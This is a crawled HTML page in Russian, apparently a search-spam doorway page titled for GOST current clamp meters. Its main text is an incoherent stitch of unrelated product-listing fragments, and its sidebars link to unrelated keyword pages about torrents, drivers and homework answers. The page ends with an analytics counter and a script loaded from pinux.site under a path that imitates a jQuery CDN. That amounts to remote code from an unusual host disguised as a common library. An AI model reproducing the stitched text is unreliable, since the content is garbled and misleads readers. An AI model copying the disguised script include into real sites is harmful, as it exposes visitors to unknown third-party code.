

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://lahpuphiew.giveabrief.com/jsff-gost-kleschi-tokoizmeritelnye.html
body_size: 2868
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Гост клещи токоизмерительные - lahpuphiew.giveabrief.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">lahpuphiew.giveabrief.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Гост клещи токоизмерительные</h2>
                            </header>
                            <p>Инструменты Зубр — это высококлассная продукция отечественного производителя. Наименование параметров: Значение: Диапазон измерения: поляризационного потенциала. Датчик движения микроволновый ДДМ-01 5,8ГГц 1200Вт, 10-720с, 1-8м, 3+Лк, 120(сбоку)+360(сверху)гр 
ema-dv.ru/ Электроавтоматика Ваш надежный поставщик электротехнической продукции. Высокая. Низковольтное оборудование pdf-версия (13.06 Кб) Автоматические выключатели ВА47-29. Подписаться на рассылку. Нажимая на кнопку Подписаться , я даю согласие на обработку. Микроманометр жидкостный компенсационный МКВК-250 класса точности 0,02. Микроманометр МКВК. шоп220.ру - интернет-магазин электрики vdl с доставкой по Москве, Московской области —средств измерения параметров потока, расхода, уровня, объема веществ: поверочные. 
Корончатые (пила кольцевые) Сверла по дереву витые (сверло Левисса) Сверла по дереву перовые. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="jsff-mult-muz.html">Мульт муз</a></li>
                                <li><a href="jsff-skachat-muzyku-s-vk-na-fleshku.html">Скачать музыку с вк на флешку</a></li>
                                <li><a href="jsff-ga-78lmt-s2-drayvera-skachat-torrent.html">Ga 78lmt s2 драйвера скачать торрент</a></li>
                                <li><a href="jsff-guf-pesni-skachat.html">Guf песни скачать</a></li>
                                <li><a href="jsff-texet-1080p-proshivka.html">Texet 1080p прошивка</a></li>
                                <li><a href="jsff-kak-v-opere-sdelat-eksport-zakladok.html">Как в опере сделать экспорт закладок</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Тестеры, мультиметры (производство Россия, СНГ).</li>
<li>Ресурс-UF2M-3Т52-5-100-1000.</li>
<li>Ресурс-UF2МВ-3П15-5.</li>
<li>Виброанализатор СД-21.</li>
<li>Многофункциональный эталонный счетчик Энергомонитор.</li>
<li>МИ 2322-99 Типовые нормы времени на поверку средств.</li>
<li>Энерготестер ПКЭ-А-А Прибор для измерений показателей.</li>
<li>Приборы контроля качества и учёта электроэнергии.</li>
<li>Первая Инструментальная Компания: оптовая продажа.</li>
<li>Интернет-магазин Профинструмент — садовая техника.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="jsff-reshebnik-po-himii-novoshinskaya-10-klass.html">Решебник по химии новошинская 10 класс</a></li>
                                            <li><a href="jsff-energeticheskiy-obmen-prezentaciya-po-biologii.html">Энергетический обмен презентация по биологии</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="jsff-dogovor-o-celostnosti-ukrainy-1994-ratifikaciya.html">Договор о целостности украины 1994 ратификация</a></li>
                                            <li><a href="jsff-rostov-astrahan-raspisanie-avtobusov.html">Ростов астрахань расписание автобусов</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="jsff-drayver-pak-lenovo-g500.html">Драйвер пак lenovo g500</a></li>
                                            <li><a href="jsff-muzykalnyy-pleer-skachat-torrent.html">Музыкальный плеер скачать торрент</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="jsff-strategiya-2050-kratkoe-soderzhanie.html">Стратегия 2050 краткое содержание</a></li>
                                            <li><a href="jsff-raspisanie-avtobusov-prigorodnyh-yurga.html">Расписание автобусов пригородных юрга</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
